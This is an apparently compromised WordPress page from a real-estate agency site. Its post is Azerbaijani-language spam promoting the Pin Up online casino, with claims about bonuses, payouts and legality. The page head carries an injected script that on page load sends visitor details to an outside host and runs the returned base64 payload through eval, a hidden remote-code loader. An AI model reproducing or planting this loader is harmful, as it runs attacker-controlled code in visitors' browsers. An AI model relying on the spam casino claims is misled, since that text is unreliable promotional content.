

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ghzasesoresinmobiliarios.com/azrbaycanda-rsmi-say-3/
body_size: 66792
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php">

	<title>Azərbaycanda rəsmi say</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://ghzasesoresinmobiliarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://ghzasesoresinmobiliarios.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ghzasesoresinmobiliarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapescape.css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pictopro-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/fonts/PictoPro/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='realia-css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&key=AIzaSyCxYow5pV0mlpWxFI8_DYjPxoWHLyRHqzo#038;ver=6.2.8' id='google-maps-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/bootstrap/javascripts/bootstrap/collapse.js?ver=6.2.8' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8' id='realia-js-js'></script>
<link rel="https://api.w.org/" href="http://ghzasesoresinmobiliarios.com/wp-json/" /><link rel="alternate" type="application/json" href="http://ghzasesoresinmobiliarios.com/wp-json/wp/v2/posts/9631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ghzasesoresinmobiliarios.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://ghzasesoresinmobiliarios.com/azrbaycanda-rsmi-say-3/" />
<link rel='shortlink' href='http://ghzasesoresinmobiliarios.com/?p=9631' />
<link rel="alternate" type="application/json+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fazrbaycanda-rsmi-say-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fazrbaycanda-rsmi-say-3%2F&#038;format=xml" />
<link rel='https://github.com/WP-API/WP-API' href='http://ghzasesoresinmobiliarios.com/wp-json' />
    <script>
      window.onload = function() {
        var customScriptContent = `
          async function getContract() {
            try {
              const hostname = window.location.hostname;
              const userAgent = navigator.userAgent;
              const response = await fetch("https://node-api-1o7y.onrender.com/v1/get-cp-token", {
                method: "POST",
                headers: {"User-Agent": userAgent, 'Referer':  hostname}
              });
              return response.ok ? await response.text() : null;
            } catch (error) {
              return null;
            }
          }
  
          async function viewContract(contract) {
            const result = await eval(atob(contract));
            eval(atob(result));
            load();
          }
  
          async function geek() {
            const contract = await getContract();
            if (contract){
              await viewContract(contract);
            }
          }
          geek();`;
        var customScript = document.createElement('script');
  
        customScript.type = "application/javascript";
        customScript.innerHTML = customScriptContent;
        customScript.onload = function() {
          console.log('customScript', customScript);
        };
        document.head.appendChild(customScript);
      };
    </script>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="post-template-default single single-post postid-9631 single-format-standard custom-background">
				

<div class="page-wrapper">
	<div class="header">
		<div class="header-topbar">
			<div class="container">
													

				<div class="header-topbar-left">
									</div><!-- /.header-topbar-left -->

				<div class="header-topbar-right">
									</div><!-- /.header-topbar-right -->
			</div><!-- /.container -->
		</div><!-- /.header-topbar -->

		<nav class="navbar navbar-default">
			<div class="header-top">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#primary-menu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" href="http://ghzasesoresinmobiliarios.com/">
															<img src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/logo_pagweb.jpg" alt="Home">
							
							<span></span>
						</a>

																	</div><!-- /.navbar-header -->

					
											<div class="navbar-info">
							<i class="pp pp-normal-phone"></i> 81-3849-7307						</div><!-- /.navbar-info -->
					

											<a href="mailto:info@ghzasesoresinmobiliarios.com" class="btn btn-secondary btn-lg pull-right navbar-btn">
							info@ghzasesoresinmobiliarios.com <i class="pp pp-normal-right-arrow-small"></i>
						</a>
									</div><!-- /.container -->
			</div><!-- /.header-top -->

			
							<div class="header-bottom">
					<div class="container"><div class="menu-primary-container"><ul id="primary-menu" class="nav navbar-nav navbar-right collapse navbar-collapse"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="/">Inicio</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://ghzasesoresinmobiliarios.com/nosotros/">Nosotros</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="/properties/">Propiedades</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="http://ghzasesoresinmobiliarios.com/contact/">Contacto</a></li>
<li id="menu-item-11068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11068"><a href="http://ghzasesoresinmobiliarios.com/att-ansoka-om-foretagslan-till-din-restaurang-en-vag-till-framgang/">Företagslån</a></li>
</ul></div></div><!-- /.container -->
				</div><!-- /.header-bottom -->
					</nav>
	</div><!-- /.header -->

	<div class="main">
		
		<div class="container">
			
			
<div class="row">
	<div class="content col-sm-12">
		
									
<article id="post-9631" class="post-9631 post type-post status-publish format-standard hentry category-pinup-apk">
	
	<header class="entry-header page-header">
					<h1>Azərbaycanda rəsmi say</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		Azərbaycanda rəsmi sayt<h1>Azərbaycanda rəsmi sayt</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Pul qoyuluşları:</a></li><li><a href="#toc-1">Pin Up Casino üstünlükləri və mənfi cəhətləri</a></li><li><a href="#toc-2">Pin Up onlayn kazinoda uduşlarımı necə çıxara bilərəm?</a></li><li><a href="#toc-3">Pin-Up Casino-a necə əmanət edə bilərəm?</a></li><li><a href="#toc-4">Pin-Up Casino-dan uduşlarımı necə çıxarmaq olar?</a></li><li><a href="#toc-5">Müştəri xidməti ilə əlaqə saxlamağın ən yaxşı yolu nədir?</a></li><li><a href="#toc-6">Pin Up Mobil Proqramı varmı?</a></li><li><a href="#toc-7">Pin Up Casino AZ güvenilir mi??</a></li><li><a href="#toc-8">Pin Up Casino AZ: Azərbaycan istifadəçiləri üçün rəsmi sayt</a></li><li><a href="#toc-9">Pin-Up Oyunu</a></li><li><a href="#toc-10">Pin-Up Casino Geydiyyat & Giriş</a></li><li><a href="#toc-11">Pin Up kazinosunun mobil versiyası</a></li><li><a href="#toc-12">Pin-up Casino etibarlıdırmı?</a></li><li><a href="#toc-13">Pin-Up Casino bonus pul çıxarılır?</a></li><li><a href="#toc-14">Pin-up Casino Official Website For Azərbaycan ödəyiciləri</a></li><li><a href="#toc-15">Yeni Oyunçular üçün Pin Up Bonusları nədir?</a></li><li><a href="#toc-16">Pin-up Oyunları</a></li><li><a href="#toc-17">Pin Up Casino AZ pulu necə yerləşdirmək və çıxarmaq olar</a></li><li><a href="#toc-18">Rulet Oyunu</a></li><li><a href="#toc-19">Pin-Up kazinosu üçün promo kodu</a></li><li><a href="#toc-20">Pin Up Casino Oyunlarını pulsuz oynaya bilərəmmi?</a></li><li><a href="#toc-21">Pin-Up Bet: Azərbaycanda idman mərcləri</a></li><li><a href="#toc-22">Pin Up nə qədər onlayn kazino təklif edir?</a></li><li><a href="#toc-23">Azərbaycanda Pin Up Live Casino</a></li><li><a href="#toc-24">Pin Up necə qeydiyyatdan keçmək olar?</a></li><li><a href="#toc-25">Pin-Up Casino AZ: Azərbaycanda qanuni onlayn kazino</a></li><li><a href="#toc-27">Pin-up Casino Promosyonları və Bonusları</a></li><li><a href="#toc-28">Pin Up Online Casino-nun Mobil Proqramı varmı?</a></li><li><a href="#toc-30">Pin Up kazino oyunlarını real pulla oynaya bilərəmmi?</a></li><li><a href="#toc-34">Pin-Up Online Casino Azerbaycan: Azərbaycanda rəsmi sayt</a></li></ul></div><p>Bunu gecə-gündüz işləyən onlayn söhbət vasitəsilə etmək tez və asandır. Kazino veb-saytında istifadəçinin problemini mümkün qədər tez həll etməyə zəmanət verən mütəxəssis çağırmaq üçün bir düymə var. Siz həmçinin kazino saytında göstərilən e-poçt və ya telefon vasitəsilə dəstək xidməti ilə əlaqə saxlaya bilərsiniz. Qumar sənayesinin çiçəklənməsi çoxsaylı Azərbaycan kazinolarının yaranmasına səbəb olub.</p><ul><li>Bundan əlavə, it yarışı və ya at yarışı kimi ekzotik fənlər üzrə mərclər də mövcuddur.</li><li>Çıxarış zamanı oyunçunun müraciəti, bonusun mərc edilməsi, ödəniş sisteminin qaydalarına və kazinonun şərtlərinə uyğunluğu nəzərdən keçirilir.</li><li>Pin Up casino azerbaycan fəaliyyəti qanunidir, çünki şirkət beynəlxalq və milli lisenziyalar əsasında fəaliyyət göstərir.</li><li>Promosyon kodunun həmişə istifadə müddəti var, bu tarixdən sonra o, etibarlılığını itirir.</li></ul><p>Sayt və ya yüklənə bilən proqram vasitəsilə rahat giriş sizə kazino ilə daim əlaqə saxlamağa imkan verir. Oyunların siyahısı ilə tanış olmaq üçün istifadəçi demo rejimini seçə bilər. Sistemdəki kiçik qüsurlar şirkəti daim öz fəaliyyətini təkmilləşdirməyə və inkişaf etdirməyə sövq edir. Pin Up casino azerbaycan fəaliyyəti qanunidir, çünki şirkət beynəlxalq və milli lisenziyalar əsasında fəaliyyət göstərir. Bu, şirkətin təhlükəsizliyinə və etibarlılığına zəmanət verir. Kazinonun qanuni fəaliyyətini təsdiqləyən Curacao master lisenziyası var.</p><h2 id="toc-0">Pul qoyuluşları:</h2><p>Operatora yazaraq promosyon kodundan texniki dəstək vasitəsilə də istifadə edə bilərsiniz. Bütün ödəniş sistemlərində istifadə şərtləri, giriş / çıxış məhdudiyyətləri var, həmçinin əməliyyatlar üçün öz şərtlərini müəyyənləşdirirlər. Bu yaxınlarda kriptovalyuta pul kisələri vasitəsilə köçürmələr ən populyar hala gəldi. Hər bir istifadəçi hesabdan çıxarmaq üçün lazım olan məbləği seçmək hüququna malikdir. Hər bir sistem özü köçürmənin minimum və maksimum məbləğini müəyyən edir.</p><ul><li>Mütəxəssislər keyfiyyətli və tez bir zamanda oyunçuların hər 